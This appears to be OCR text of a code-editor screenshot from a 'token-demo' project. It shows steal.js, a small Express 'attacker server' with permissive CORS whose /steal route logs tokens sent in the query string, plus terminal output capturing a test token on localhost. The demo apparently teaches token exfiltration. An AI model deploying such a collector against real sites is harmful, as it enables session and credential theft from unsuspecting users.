 File Edit Selection View Go Run Terminal Help
token-demo
EXPLORER
TOKEN-DEMO
node_modules
dashboard.html
index.html
package-lock.json
package.json
JS steal.js
OUTLINE
TIMELINE
index.html
JS steal.js
dashboard.html
JS steal.js > ...
1 const express = require('express');
#1 2025-08-12 Draft
2 const app = express();
3
4 // Enable CORS (allows requests from any origin - for demo only!)
5 app.use((req, res, next) => {
6 res.header('Access-Control-Allow-Origin', '*');
7 res.header('Access-Control-Allow-Headers', '*');
8 next();
9 });
10
11 app.get('/steal', (req, res) => {
12 console.log('🔥 Stolen token:', req.query.token);
13 res.send('Hacker received your token!');
14 });
15
16 app.listen(3001, () => console.log('Attacker server running on http://localhost:3001'));
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
"license": "ISC",
"dependencies": {
"express": "^5.1.0"
},
"description": ""
}
daniel@ddh5:~/Development/token-demo$ npm install express
added 67 packages, and audited 68 packages in 1s
14 packages are looking for funding
run `npm fund` for details
found 0 vulnerabilities
daniel@ddh5:~/Development/token-demo$ node steal.js
Attacker server running on http://localhost:3001
🔥 Stolen token: test123
bash
node
1
1
0 0
Ln 16, Col 89 Spaces: 4 UTF-8 LF {} JavaScript Port : 5500 Draft